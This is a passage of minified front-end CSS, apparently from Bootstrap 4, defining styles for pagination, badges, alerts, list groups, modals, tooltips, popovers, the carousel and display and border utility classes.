.75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media(min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media(min-width: 576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:rgba(0,0,0,0);border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table 